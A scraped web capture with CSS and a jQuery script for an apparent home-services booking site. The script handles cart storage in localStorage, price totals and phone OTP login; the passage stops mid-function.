<!--.formContainers .btn_callme:hover,-->
<!--.openButton:hover {-->
<!--	opacity: 3-->
<!--}-->

<!--.book {-->
<!--	font-size: 20px;-->
<!--	font-weight: 500;-->
<!--	margin-bottom: 10px;-->
<!--	margin-top: -4px-->
<!--}-->

<!--.form-control {-->
<!--	height: 42px;-->
<!--	padding: 5px 0 4px 9px;-->
<!--	border: 1px solid #0000005c-->
<!--}-->

<!--.callmn {-->
<!--	position: relative;-->
<!--	width: 100%;-->
<!--	height: 150px-->
<!--}-->

<!--.formg.show {-->
<!--    opacity: 1;-->
<!--    visibility: visible;-->
<!--}-->


<!--.formbox {-->
<!--	padding: 10px;-->
<!--	max-height: 300px-->
<!--}-->

<!--.call_msg {-->
<!--	font-size: 15px;-->
<!--	height: 200px;-->
<!--	padding-top: 64px;-->
<!--	width: 280px-->
<!--}-->

<!--.close-btn {-->
<!--	padding: 3px;-->
<!--	font-size: 20px;-->
<!--	cursor: pointer;-->
<!--	float: right-->
<!--}-->

<!--input[type=radio] {-->
<!--	margin: 4px 0 0;-->
<!--	line-height: normal;-->
<!--	height: 20px;-->
<!--	width: 30px;-->
<!--	float: left-->
<!--}-->

<!--label {-->
<!--	width: 100%;-->
<!--	padding: 10px-->
<!--}-->

<!--a {-->
<!--	color: #000-->
<!--}-->

<!--</style>-->
<style>
    .booking-section .img img,a.bl-wrap .img img{height:100%;width:100%;object-fit:cover}.bl-content .cont-text p,a.bl-wrap .img{overflow:hidden}.tbox i,h4 back:before{display:inline-block;vertical-align:middle}#map .centerMarker,.hover-pop,.load,.tbox i{position:absolute}.addon-panel,.screen{left:0;overflow:auto}#map .centerMarker,.level-single,.level-single .heading,.otp-panel .btn-back,.tbox i,label.add-on,ul.tabs li{cursor:pointer}.otp-panel .btn-back{position:absolute;top:0;left:0;width:30px;line-height:30px;text-align:center;opacity:.5}.otp-panel .btn-back:hover{opacity:1}.login-container{background:#fff;box-shadow:1px 1px 1px rgba(0,0,0,.2);padding:15px;margin:15px 0}.tbox input{margin:0;height:100%;width:100%;border:none}.tbox input:focus{outline:0}.tbox i{height:80%;background:#eee;padding:0 15px;font-style:normal;right:5px;top:10%;font-size:14px;line-height:25px;box-shadow:1px 1px 1px rgba(0,0,0,.3);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.tbox i:active{box-shadow:-1px -1px 1px rgba(0,0,0,.3)}.load{left:0;right:0;bottom:-1px;z-index:10}.screen,.screen-overlay{bottom:0;position:fixed}.load .bar{width:1%;height:3px;background:#f39c12;animation:1s infinite loading}@keyframes loading{0%{width:1%;margin-left:0}50%{width:100%;margin-left:0}100%{width:1%;margin-left:99%}}body .tbox.coupon-box{position:relative;padding-right:70px}.error{color:#900;font-size:12px}a.all-reviews-link{float:right;position:relative;z-index:1000;margin:10px}.booking-section{padding:8px 0}.booking-section:after{content:'';display:block;clear:both}.booking-section .img{width:85px;height:85px;background:#688dad;border-radius:7px;float:left}.booking-section .img img{border-radius:7px}.booking-section .text{padding-left:95px;line-height:20px}a.bl-wrap{text-decoration:none;font-family:Raleway,sans-serif;color:#8d8d8d;font-size:14px}.blog-sidebar *,a.bl-wrap *{transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}a.bl-wrap .img{height:150px;background:#59ba46}a.bl-wrap .img img:hover{transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-webkit-transform:scale(1.1,1.1)}.bl-content .bl-heading{margin:10px 0 0;font-size:16px;font-family:Montserrat,sans-serif;font-weight:700;color:#505050;min-height:70px}.bl-content .bl-heading:hover{color:#59ba46}.bl-content .dt{margin-bottom:10px}.bl-content .cont-text{min-height:90px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}.blog-sidebar{padding-left:25px}.blog-sidebar h3{font-family:Montserrat;color:#505050;font-weight:400;font-size:16px;margin:0 0 15px}.supportlink,.supportlink a{color:#1d1e1f}.add-on h2,.hover-pop h5{text-transform:capitalize;font-weight:700}.serv-category{margin-bottom:40px}.serv-category .category-list{list-style:none;padding:0}.serv-category .category-list li{border-bottom:1px solid #e3e3e3}.serv-category .category-list li a{padding:12px 1px;display:block;text-transform:uppercase;font-size:13px;color:#8d8d8d}#menuToggle a i{width:20px;margin-right:15px;text-align:center}#menuToggle input:checked~#menu{transform:none}.supportlink{text-align:left;margin-top:16px;display:inline-block;font-size:14px}.supportlink a i{margin-right:5px}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-phone:before{content:"\f095"}input:focus{outline:0;box-shadow:none;border-bottom:2px solid #df3501}.level-single{background:#fff;margin-bottom:15px;padding:15px 20px;color:#777;font-size:20px;border-radius:5px;box-shadow:1px 1px 10px rgba(0,0,0,.08);display:block;font-weight:400}.level-single:focus,.level-single:hover{color:inherit;text-decoration:none}.level-single[type=radio],input.plus-box{display:none}.catalog-view_default{background:#f5f5f5}.desc-wrap{background:#fff}.level-single .heading big{float:right;color:#5bbf47}.level-single .heading big .fa{font-size:75%;margin-right:5px}.level-single .details-content{display:none;border-top:1px solid #eee;padding:20px;margin-top:10px}.level-single:not(.priced):after{content:'';display:block;float:right;color:#666;border-top:3px solid;border-right:3px solid;width:15px;height:15px;border-radius:3px;transform:rotate(45deg);margin-top:10px}.cart-panel h4,.level-container h4{font-size:22px;color:#5aba47;line-height:50px}.level-container.second{display:none;min-height:200px}.level-container.second .level-single{opacity:0}h4 back{font-size:18px;line-height:50px;color:#777;margin-right:30px}h4 back:before{content:'';width:1px;height:1px;border-top:7px solid transparent;border-bottom:7px solid transparent;border-right:10px solid;margin-right:10px;margin-bottom:2px}[data-tab].active,ul.tabs li{display:block}ul.tabs,ul.tabs li{margin:0;list-style:none}ul.tabs{padding:0;display:flex;border-bottom:1px solid #eee}ul.tabs li{padding:10px 30px 8px}ul.tabs li.active{border-bottom:2px solid #ddd}[data-tab]{padding:20px;display:none}.map-locations{background:#0c3434;padding:30px;text-align:center}.map-locations h2{color:#fff;margin:0 0 30px}.map-locations circle{transition:.3s;stroke:#555;stroke-width:1;stroke-linecap:round}.map-locations circle:hover{stroke-width:5}.hover-pop{background:#fff;padding:15px;z-index:100;display:none;box-shadow:1px 1px 6px rgba(0,0,0,.1)}.hover-pop h5{font-size:20px;margin:7px 0}.hover-pop img{width:200px;height:200px}.functioning-areas a,.main-footer ul a{color:#fff}.main-footer ul.cities-list{column-count:2}.main-footer .complain-no{display:inline-block;border:1px solid #fe7303;padding:5px 15px;border-radius:5px;background:rgba(0,0,0,.1);margin-top:5px}.main-footer .complain-no span{display:inline-block}svg#footmap{width:600px;max-width:100%}.flipIn{animation:.8s forwards flipIn}.functioning-areas{background:#4f5965}.functioning-areas h2{color:#fff;text-shadow:1px 1px rgba(0,0,0,.3)}.loading{display:block;width:60px;height:60px;margin:15px auto;border:3px solid #ccc;border-radius:50%;border-bottom-style:dashed;border-left-style:dotted;animation:2s linear infinite rotate}.screen{top:0;right:0;z-index:1000;background:#fff}.screen.z5,.screen.z5.otp-screen{z-index:1005}.screen #map{height:60%}#map .centerMarker{background:url(http://maps.gstatic.com/mapfiles/markers2/marker.png) no-repeat;top:50%;left:50%;z-index:1;margin-left:-10px;margin-top:-34px;height:34px;width:20px}.screen-overlay{z-index:1003;top:0;right:0;left:0;background:rgba(0,0,0,.5)}.screen.login-screen,.screen.otp-screen{position:fixed;z-index:1004;background:#fff;padding:0;width:350px;left:50%;margin-left:-175px;top:50%;margin-top:-80px;height:240px;border-radius:5px;border:2px solid #444}.screen .screen-head{text-align:center;font-size:24px;background:#444;color:#fff;line-height:30px;position:relative}i.back-btn{position:absolute;display:block;background:#fff;height:16px;left:20px;top:7px;font-size:12px;padding:0 15px;line-height:16px;border-radius:10px}.addon_price,.list_head,.plus-box+plus{display:inline-block}i.back-btn:after{content:'Back';color:#444}i.back-btn:before{content:'';color:#fff;display:block;border-top:12px solid transparent;border-bottom:12px solid transparent;border-right:12px solid #fff;position:absolute;left:-5px;top:-4px}.otp-section{padding:20px;text-align:center}.otp-section .txtbx{width:100%;border:none;border-bottom:1px solid #777;text-align:center;height:40px}.otp-section .otp-btn{margin:20px auto 0;background:#5abb47;border:none;border-radius:15px;line-height:30px;color:#fff;padding:0 20px;box-shadow:1px 1px 2px rgba(0,0,0,.3)}@media screen and (max-width:767px){.cart-panel h4,.level-container h4{padding:0 0 15px;font-size:18px;line-height:20px}body.inner-page,body.inner-page .breadcrumb{font-size:14px}.desc-wrap h2,legend h1{font-size:20px;font-weight:700}legend h1{text-align:center}.level-single{font-size:16px;padding:10px}.level-single:not(.priced):after{margin-top:5px}.level-single .heading big{font-size:100%}.level-single .heading:after{content:'';display:block;clear:both}}@keyframes rotate{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes circle-move{0%,100%{transform:translate(0,0);opacity:1}50%{transform:translate(40px,0);opacity:1}60%{transform:translate(40px,0);opacity:0}70%{transform:translate(0,0);opacity:0}}@keyframes float{0%,100%{transform:translate(0,-10px)}50%{transform:translate(0,10px)}}@keyframes head-morph{0%{transform:scaleY(1)}25%,75%{transform:scaleY(.99)}50%{transform:scaleY(.98)}}@keyframes shake{0%,100%,22%{transform:translate(1px,1px) rotate(0)}2%{transform:translate(-1px,-2px) rotate(-1deg)}4%{transform:translate(-3px,0) rotate(1deg)}6%{transform:translate(3px,2px) rotate(0)}8%{transform:translate(1px,-1px) rotate(1deg)}10%{transform:translate(-1px,2px) rotate(-1deg)}12%{transform:translate(-3px,1px) rotate(0)}14%{transform:translate(3px,1px) rotate(-1deg)}16%{transform:translate(-1px,-1px) rotate(1deg)}18%{transform:translate(1px,2px) rotate(0)}20%{transform:translate(1px,-2px) rotate(-1deg)}}@keyframes flipIn{0%{transform:rotateY(90deg) rotateX(90deg);opacity:0}100%{transform:rotateY(0) rotateX(0);opacity:1}}.blink{animation:.5s infinite blink}@keyframes blink{0%,20%,40%,60%{border:2px solid red}10%,100%,30%,50%{border:2px solid #fff}}.dot-elastic,.dot-elastic::after,.dot-elastic::before{width:10px;height:10px;border-radius:5px;background-color:#fff;color:#fff}.dot-elastic{position:relative;animation:1s linear infinite dot-elastic}.dot-elastic::after,.dot-elastic::before{content:'';display:inline-block;position:absolute;top:0}.dot-elastic::before{left:-15px;animation:1s linear infinite dot-elastic-before}.dot-elastic::after{left:15px;animation:1s linear infinite dot-elastic-after}@keyframes dot-elastic-before{0%,100%,75%{transform:scale(1,1)}25%{transform:scale(1,1.5)}50%{transform:scale(1,.67)}}@keyframes dot-elastic{0%,100%,25%,75%{transform:scale(1,1)}50%{transform:scale(1,1.5)}}@keyframes dot-elastic-after{0%,100%,25%{transform:scale(1,1)}50%{transform:scale(1,.67)}75%{transform:scale(1,1.5)}}.addonname{color:dark gray}.addon_price{max-width:100%;min-height:2em;font-size:15px}.addon_img{height:105px;width:105px}.addonDesc ul li{font-size:15px;margin-right:35px}#skipAddon{color:#696969;margin-left:34px}.addonskip{margin-left:25px}.addon_not_req{padding:15px}.text_addon{color:#000;font-family:"Times New Roman",Times,serif;padding:10px}.list_head{font-size:20px;margin-bottom:10px}.add-on .addon_img{width:100%;height:auto}.add-on .item-text{padding:5px 25px}.add-on h2{margin:0 0 15px;font-size:20px;color:#393253}ul.no-style{padding:0;list-style:none}ul.no-style li{padding:2px 0;list-style:none}.row.no-gutters{margin:0}.row.no-gutters>div{padding:0}.plus-box+plus{width:100%;max-width:42px;line-height:40px;border:1px solid #ddd;text-align:center;font-size:40px;color:#999;border-radius:30px}.plus-box:checked+plus{border:1px solid #393253;background:#393253;color:#fff}.item-text ul li{padding:3px 0;line-height:auto}.addon-panel{position:fixed;width:0;top:70px;bottom:0;z-index:10;transition:.5s;padding:15px;background:#fff}.catalog-view_default.sideadd{width:70%;margin-left:30%}.addon-panel.sideadd{width:30%}label.add-on{color:#333;font-weight:400;border-bottom:1px solid #f2f2f2;padding-bottom:10px;margin-bottom:10px}.main-footer h3{text-transform:uppercase;font-size:18px;font-weight:600;color:#fe7303}.level-single .details-content .button{display:block;margin:0;border:none;background:#5bbf47;color:#fff;padding:2px;border-radius:5px;font-weight:400;text-align:center;cursor:pointer;width:179px;float:right}.min_adn{font-size:10px!important;color:#fff;border-radius:50%;padding:5px 0;max-width:100%;text-align:center;min-width:20px;background:#020024;background:linear-gradient(90deg,#020024 0,rgba(255,0,0,.5270307952282476) 0,#ff0005 50%,red 100%)}.bg2{background-color:#fc2e20}
</style>
    



--- FILE ---
content_type: application/javascript
request_url: https://techsquadteam.com/wassets_new/newDesign/inner.js
body_size: 13405
content:
var api_url = "https://api.techsquadteam.com/v7/",
// var api_url = "https://api.techsquadteam.com/v8/",
    siteurl = "https://techsquadteam.com/"; 
function openCity(d, e) {

}
function showHighlights_services(g, d) {
  
}
function show_increment_button(b, a) {
     b='#service_price';
     add_to_cart(b);
     if( /Android|webOS|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent) ) {
    //
     window.scroll(0, 
         findPosition(document.getElementById("service-right-side")));
           
    //
}
}
 function findPosition(obj) {
                var currenttop = -100;
                if (obj.offsetParent) {
                    do {
                        currenttop += obj.offsetTop;
                    } while ((obj = obj.offsetParent));
                    return [currenttop];
                }
            }
function removecartItem(a)
{
 var f = (carts = JSON.parse(localStorage.getItem("carts"))).findIndex((b) => b.id == a);
        carts.splice(f, 1), localStorage.setItem("carts", JSON.stringify(carts)), setCartItem();   
}
function removecart_quantity(a) {
    var e = $("#list_add_qty" + a).val(),
        b = parseInt(e) - 1;
    if (($("#list_add_qty" + a).val(b), 0 == b)) {
        $("#minusdiv" + a).hide(), $("#minus" + a).hide(), $("#list" + a).val(1);
        var f = (carts = JSON.parse(localStorage.getItem("carts"))).findIndex((b) => b.id == a);
        carts.splice(f, 1), localStorage.setItem("carts", JSON.stringify(carts)), setCartItem();
    } else {
        $("#list" + a).val(b);
        var d = JSON.parse(localStorage.getItem("carts")) || [],
            c = d.find((b) => b.id == a);
        c && ((c.qty = b), (c.price = parseInt(c.srvc_price) * parseInt(b))), localStorage.setItem("carts", JSON.stringify(d)), setCartItem();
    }
}
function remove_quantity(a) {
    removecart_quantity(a);
}
(cityPos = {}),
    $(document).ready(function () {
        $(".minus").click(function () {
            var b = $(this).parent().find("input"),
                a = parseInt(b.val()) - 1;
            return (a = a < 1 ? 1 : a), b.val(a), b.change(), !1;
        }),
            $(".plus").click(function () {
                var a = $(this).parent().find("input");
                return a.val(parseInt(a.val()) + 1), a.change(), !1;
            });
        var a = $("#categoryId").val();
        (cartsCt = localStorage.getItem("svcId")) != a ? ((carts = ""), localStorage.setItem("carts", JSON.stringify(carts)) && setCartItem()) : setCartItem(),
            (carts = JSON.parse(localStorage.getItem("carts"))),
            $.each(carts, function (b, a) {
                $("#list" + a.id).val(a.qty), $("#list_add_qty" + a.id).val(a.qty);
            });
    }),
    $(document).ready(function () {
        $(".plus").click(function () {
            $(".add-cart-continue").show();
        }),
            (tabcontent1 = document.getElementsByClassName("tabcontent1"));
        for (var a = 0; a < tabcontent1.length; a++);
    }),
    $(function () {
        $(".service-left-side-sub li").on("click", function () {
            $(this).parent().find("li.active").removeClass("active"), $(this).addClass("active");
        });
    }),
    $(document).ready(function () {
        $("#media").carousel({ pause: !0, interval: !1 });
    }),
    $(document).ready(function () {});
var products = [];
function add_to_cart(a) {
    var h = $("#categoryId").val();
    localStorage.setItem("svcId", h);
    $('#service_price').find('option:selected').attr('price');
    var g = $('#service_price').find('option:selected').attr('data-srvcId');
        d = $('#service_price').find('option:selected').attr('data-discprice');
    d = void 0 !== d && d !==""  ? $('#service_price').find('option:selected').attr('data-discprice') : "0.0";
    
   // var e = $('#unit_val').val();
    var b = {
        srvc_price: d,
        name: $('#service_price').find('option:selected').attr("data-srvcname"),
        id: $('#service_price').find('option:selected').attr("data-srvcid"),
        prod_name: $('#service_price').find('option:selected').attr("data-prodname"),
        prod_id: $('#service_price').find('option:selected').attr("data-prodid"),
        subcat: $('#service_price').find('option:selected').attr("data-subcat"),
        category: $('#service_price').find('option:selected').attr("data-category"),
        price: d , /* * e */
        currency: $('#service_price').find('option:selected').attr("data-currency"),
     //   qty: e,
        medium_of_tkt: 1,
        inspection_srvc: $('#service_price').find('option:selected').attr("data-inspection"),
    };
    var f = JSON.parse(localStorage.getItem("carts")) || [],
        c = f.find((a) => a.id == b.id);
    c
        ? ((c.qty = b.qty),
          (c.srvc_price = b.srvc_price),
          (c.name = b.name),
          (c.prod_name = b.prod_name),
          (c.prod_id = b.prod_id),
          (c.subcat = b.subcat),
          (c.category = b.category),
          (c.price = b.price),
          (c.currency = b.currency),
          (c.inspection_srvc = b.inspection_srvc))
        : f.push(b),
        localStorage.setItem("carts", JSON.stringify(f)),
        (carts = JSON.parse(localStorage.getItem("carts"))),
        console.log(carts),
        setCartItem();
}
function add_to_cart_main(a) {
    var h = $("#categoryId").val();
    localStorage.setItem("svcId", h);
    var g = $(a).data("srvcid"),
        d = $(a).attr("data-discprice");
    d = void 0 !== d && "" != d ? $(a).attr("data-discprice") : "0.0";
    var i = parseInt($("#list" + g).val()) + 1;
    $("#liplus" + g).attr("data-quantity", i);
    var e = $(a).attr("data-quantity");
    e = void 0 !== e ? $(a).attr("data-quantity") : 1;
    var b = {
            srvc_price: d,
            name: $(a).attr("data-srvcname"),
            id: $(a).attr("data-srvcid"),
            prod_name: $(a).attr("data-prodname"),
            prod_id: $(a).attr("data-prodid"),
            subcat: $(a).attr("data-subcat"),
            category: $(a).attr("data-category"),
            price: d * e,
            currency: $(a).attr("data-currency"),
            qty: e,
            medium_of_tkt: 1,
        },
        f = JSON.parse(localStorage.getItem("carts")) || [],
        c = f.find((a) => a.id == b.id);
    c ? ((c.qty = b.qty), (c.srvc_price = b.srvc_price), (c.name = b.name), (c.prod_name = b.prod_name), (c.prod_id = b.prod_id), (c.subcat = b.subcat), (c.category = b.category), (c.price = b.price), (c.currency = b.currency)) : f.push(b),
        localStorage.setItem("carts", JSON.stringify(f)),
        (carts = JSON.parse(localStorage.getItem("carts"))),
        setCartItem();
}
function setCartItemMain() {
    carts = JSON.parse(localStorage.getItem("carts"));
    var d = "",
        f = 0,
        a = 0,
        b = 0;
    $(".cartsection").html(""),
        $("#cpndiv").css("display", "none"),
        $.each(carts, function (e, c) {
            (a += parseInt((f = c.price))),
                (b += parseInt(c.qty)),
                (d += '<div class="iner-order-box-mn"><div class="iner-order-box"><h5>' + c.name + "</h5><h6>Price <span>(INR " + c.srvc_price + ")</span></h6></div>"),
                (d += '<div class="iner-order-box"><div class="ad-minu-order"><ul>'),
                (d +=
                    '<li class="minus" id="minus_cart' +
                    c.id +
                    '" onclick="removecart_quantity(' +
                    c.id +
                    ')">-</li><li><input type="text" class="order-input" value="' +
                    c.qty +
                    '" id="list_add_qty' +
                    c.id +
                    '" readonly/><input type="hidden" id="individual_price' +
                    c.id +
                    '" value="' +
                    c.srvc_price +
                    '"/></li><li class="plus" id="plus_cart' +
                    c.id +
                    '" onclick="pluscart_quantity(' +
                    c.id +
                    ')">+</li>'),
                (d += "</ul></div>"),
                (d += "</div></div>"),
                $("#minusdiv" + c.id).show(),
                $("#minus" + c.id).show();
        }),
        b > 0 && $("#cpndiv").css("display", "block"),
        $(".cartsection").append(d),
        $("#tot_in_cart").val(b),
        $("#grand_total").text(a),
        $("#final_price").val(a),
        $("#cartIn_total").text(a),
        $("#net_pay").text(a);
    var c = $("#min_price").val(),
        e = $("#net_pay").text();
    parseFloat(e) < parseFloat(c)
        ? ($(".minprice_error")
              .html("Minimum booking price " + c)
              .css({ color: "red", "padding-left": "15px;" }),
          $(".srvc_onclick").removeAttr("onClick"))
        : ($(".minprice_error").html(""), $(".srvc_onclick").attr("onClick", 'check_LogIn_status("f")'));
}
function setCartItem() {
    if (((carts = JSON.parse(localStorage.getItem("carts"))), 1 == Array.isArray(carts))) {
        0 == carts.length ? $("#service-right-side").css("display", "none") : $("#service-right-side").css("display", "block"),
        console.log("inside");
        console.log(carts.length);
        $("#empty_cartDiv").css("display", "none");
        $('.latest-offer').css("display", "none");
        var c = "",
            d = 0,
            a = 0,
            b = 0;
            if(0 == carts.length){
                $('.latest-offer').css("display", "block");
            }
        $(".cartsection").html(""),
            $("#cpndiv").css("display", "none"),
            $.each(carts, function (i, e) {
                (a += parseInt((d = e.price))),
                    (b = parseInt(carts.length)),    // e.qty changed to carts.length  (b += parseInt(e.qty)), changed to (b = parseInt(carts.length))                                                  //cmnted in the flwing code            //* e.qty       
                    (c +='<div class="item"><p>'+ e.prod_name + "/" + e.name +'</p><span style="float: left !important;margin-left: 30%";>₹ ' + e.srvc_price  +'</span><span><a onclick="removecartItem('+ e.id +')"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" style="float: right !important;height: 19px;"><path d="M135.2 17.7L128 32H32C14.3 32 0 46.3 0 64S14.3 96 32 96H416c17.7 0 32-14.3 32-32s-14.3-32-32-32H320l-7.2-14.3C307.4 6.8 296.3 0 284.2 0H163.8c-12.1 0-23.2 6.8-28.6 17.7zM416 128H32L53.2 467c1.6 25.3 22.6 45 47.9 45H346.9c25.3 0 46.3-19.7 47.9-45L416 128z"></path></svg></a></span></div>');
                var g = $("#min_price").val(),
                    f = 0;
                "0" == e.inspection_srvc ? ((f = a), $("#net_pay").text(f)) : ((f = 0), $("#net_pay").text(f));
                var h = $("#net_pay").text();
                0 !== parseFloat(h) && parseFloat(h) < parseFloat(g)
                    ? ($(".minprice_error")
                          .html("Minimum booking price " + g)
                          .css({ color: "red", "padding-left": "15px;" }),
                      $(".srvc_onclick").removeAttr("onClick"))
                    : ($(".minprice_error").html(""), $(".srvc_onclick").attr("onClick", 'check_LogIn_status("f")'));
            }),
            b > 0 && $("#cpndiv").css("display", "block"),
            actualPrice = a,
            a= '₹' + a,
            $("#descriptionItem").html(c),
            $("#tot_in_cart").html(b),
            $("#grand_total").html(a),
            $("#final_price").html(a),
            $("#cartIn_total").text(actualPrice),
            $("#net_pay").text(a),
            0 == carts.length && $("#empty_cartDiv").css("display", "block");
    } else console.log("outside"), $("#service-right-side").css("display", "none"),
     $('.latest-offer').css("display", "block");
}
function setCartItembkup() {
    if (((carts = JSON.parse(localStorage.getItem("carts"))), 1 == Array.isArray(carts))) {
        0 == carts.length ? $("#service-right-side").css("display", "none") : $("#service-right-side").css("display", "block"),
        console.log("inside"), 
        console.log(carts.length), 
        $("#empty_cartDiv").css("display", "none");
        var c = "",
            d = 0,
            a = 0,
            b = 0;
        $(".cartsection").html(""),
            $("#cpndiv").css("display", "none"),
            $.each(carts, function (i, e) {
                (a += parseInt((d = e.price))),
                    (b += parseInt(e.qty)),
                    (c += '<div class="iner-order-box-mn"><div class="iner-order-box" title="' + e.prod_name + '"><h5>' + e.prod_name + "/" + e.name + "</h5><h6>Price <span>(INR " + e.srvc_price * e.qty + ")</span></h6></div>"),
                    (c += '<div class="iner-order-box"><div class="ad-minu-order"><ul>'),
                    (c +=
                        '<li class="minus" id="minus_cart' +
                        e.id +
                        '" onclick="removecart_quantity(' +
                        e.id +
                        ')">-</li><li><input type="text" class="order-input" value="' +
                        e.qty +
                        '" id="list_add_qty' +
                        e.id +
                        '" readonly/><input type="hidden" id="individual_price' +
                        e.id +
                        '" value="' +
                        e.srvc_price +
                        '"/></li><li class="plus" id="plus_cart' +
                        e.id +
                        '" onclick="pluscart_quantity(' +
                        e.id +
                        ')">+</li>'),
                    (c += "</ul></div>"),
                    (c += "</div></div>"),
                    $("#minusdiv" + e.id).show(),
                    $("#minus" + e.id).show();
                var g = $("#min_price").val(),
                    f = 0;
                "0" == e.inspection_srvc ? ((f = a), $("#net_pay").text(f)) : ((f = 0), $("#net_pay").text(f));
                var h = $("#net_pay").text();
                0 !== parseFloat(h) && parseFloat(h) < parseFloat(g)
                    ? ($(".minprice_error")
                          .html("Minimum booking price " + g)
                          .css({ color: "red", "padding-left": "15px;" }),
                      $(".srvc_onclick").removeAttr("onClick"))
                    : ($(".minprice_error").html(""), $(".srvc_onclick").attr("onClick", 'check_LogIn_status("f")'));
            }),
            b > 0 && $("#cpndiv").css("display", "block"),
            $(".cartsection").append(c),
            $("#tot_in_cart").val(b),
            $("#grand_total").text(a),
            $("#final_price").val(a),
            $("#cartIn_total").text(a),
            $("#net_pay").text(a),
            0 == carts.length && $("#empty_cartDiv").css("display", "block");
    } else console.log("outside"), $("#service-right-side").css("display", "none");
}
function clearLocalstorage() {
    localStorage.clear();
}
function pluscart_quantity(c) {
    var e = $("#list_add_qty" + c).val(),
        b = parseInt(e) + 1;
    $("#list" + c).val(b);
    var d = JSON.parse(localStorage.getItem("carts")) || [],
        a = d.find((a) => a.id == c);
    a && ((a.qty = b), (a.price = a.srvc_price * b), $("#grand_total").text(a.price)), localStorage.setItem("carts", JSON.stringify(d)), setCartItem();
}
function check_LogIn_status(a) {
    $.ajax({
        url: siteurl + "page/check_logIn",
        data: {},
        type: "get",
        dataType: "json",
        success: function (d) {
            var b = window.localStorage.getItem("userData") || !1;
            b = JSON.parse(b);
            var c = new Date().getTime();
            if (1 === d.status) {
                b.expire = c + 18e6;
                var e = $("#net_pay").text();
                if ("f" == a && e > 0) showAddon_section();
                else if ("1" == a) {
                    var f = $("#prodId").val(),
                        g = $("#net_pay").text(),
                        h = $("#hidsvccrncy").val();
                    1 == (min_status = check_Minprice_withQtyChange((srvc_id = null), f, g, h, 1)) && getAddress_time();
                } else getAddress_time();
            } else localStorage.removeItem("userData"), (b = window.localStorage.getItem("userData") || !1), (b = JSON.parse(b));
            console.log(b.expire),
                (!b.expire || b.expire <= c) &&
                    $("body").prepend(
                        '<div class="screen-overlay z3" onclick="$(this).remove();$(\'.login-screen, .otp-screen\').remove()"></div><div class="screen z4 login-screen"> <div class="screen-head">Log In / Sign Up</div> <div class="otp-section">   <label>Enter your mobile number</label> <input type="tel" name="phone" placeholder="10 digit number" maxlength="10" class="txtbx" onkeyup="removeErrMsg(this);">    <button type="button" class="otp-btn" onclick="sendOtp(this)">Send OTP</button> </div><div class="msgbx"></div></div>'
                    );
        },
    });
}
function sendOtp(b) {
    var a = $(b).parents(".otp-section").find('[name="phone"]').val();
    /^[2-9]{1}[0-9]{9}$/g.test(a)
        ? ($(".msgbx").removeClass("text-danger text-center").text(""),
          $.ajax({
              url: api_url + "Customer_api/otp_cust",
              data: { phone_otp: a },
              type: "post",
              success: function (c) {
                  if ("success" == c.status) {
                      var b = "";
                      (b += '<div class="screen z5 otp-screen">'),
                          (b += ' <div class="screen-head"><i class="back-btn" onclick="backscreen(this)"></i> Verify OTP</div>'),
                          (b += ' <p class="text-center"><big>OTP has been sent to ' + a + "</big></p>"),
                          (b += ' <div class="otp-section">'),
                          (b += '    <input type="number" name="otp" id="otp" placeholder="Enter OTP" maxlength="4" class="txtbx" onkeyup="removeErrMsg(this);" />'),
                          (b += '    <div class="col-xs-12">'),
                          (b += '    <button type="button" class="otp-btn" onclick="verifyOtp(this,\'' + a + "')\">Verify OTP</button>"),
                          (b += "    </div>"),
                          (b += '    <div class="col-xs-12">'),
                          (b += "         <timer></timer>"),
                          (b += '         <a class="resend-btn" onclick="resendOTP()">Resend OTP</a>'),
                          (b += "    </div>"),
                          (b += ' </div><div class="msgbx"></div>'),
                          (b += "</div>"),
                          $("body").css({ overflow: "hidden" }),
                          $("body").prepend(b),
                          $(".resend-btn").hide(),
                          $("timer").show(),
                          $("timer").text("1:30"),
                          CountDownTimer(1, 30);
                  }
              },
          }))
        : $(".msgbx").addClass("text-danger text-center").text("Enter valid phone number");
}
function verifyOtp(d, b, e) {
    var c = $("#city_id").val(),
        a = $("#otp").val();
    console.log(a),
        $.ajax({
            url: siteurl + "page/verifyOtpFrontBargain",
            data: { phone: b, otp: a, city_id: c },
            type: "post",
            success: function (a) {
                if ("error" == (a = JSON.parse(a)).success) $(d).parents(".screen").find(".msgbx").addClass("text-danger text-center").text(a.msg);
                else {
                    get_Addresses(),
                        $.ajax({
                            url: api_url + "Front_api/activeCity",
                            data: { city: c },
                            type: "post",
                            dataType: "json",
                            success: function (a) {
                                (cityPos.lat = parseFloat(a.city_latitude)), (cityPos.lng = parseFloat(a.city_longitude));
                            },
                        }),
                        (userData = a.data);
                    var b = new Date().getTime();
                    (userData.expire = b + 864e5),
                        window.localStorage.setItem("userData", JSON.stringify(userData)),
                        $(".add-cart-continue_mbi").removeClass("show").addClass("hide"),
                        $(".login-screen, .otp-screen, .screen-overlay").addClass("animOut"),
                        setTimeout(function () {
                            ($(".login-screen, .otp-screen, .screen-overlay").remove(),
                            $(".screen").length <= 0 && $("body").css("overflow", "auto"),
                            $(".login").remove(),
                            $(".login-section").append('<li class="login d-flx font-12"><a href="' + siteurl + 'customers/dashboard">Hello ' + userData.first_name + "</a></li>"),
                            /*$("#menu ul").append('<li><a onclick="logout()">Logout</a></li>'),*/
                            null == userData.first_name || "" == userData.first_name.trim() || "Happy Customer" == userData.first_name.trim())
                                ? $("body").prepend(
                                      '<div class="screen-overlay z3" onclick="$(this).remove();$(\'.login-screen, .otp-screen\').remove()"></div><div class="screen z4 login-screen"> <div class="screen-head">WELCOME</div> <div class="otp-section">   <input type="text" name="fname" placeholder="Enter Your Name" maxlength="30" class="txtbx uname" onkeyup="removeErrMsg(this);">   <input type="email" name="email" placeholder="Enter Your Email" class="txtbx email" onkeyup="removeErrMsg(this);">    <button type="button" class="otp-btn" onclick="sendName(this)">Submit</button> </div><div class="msgbx"></div></div>'
                                  )
                                : nextEvent && nextEvent.fn;
                        }, 500),
                        check_LogIn_status(null);
                }
            },
        });
}
function showAddon_section() {
    var a = $("#prodId").val(),
        b = $("#grand_total").text(),
        c = $("#hidsvccrncy").val(),
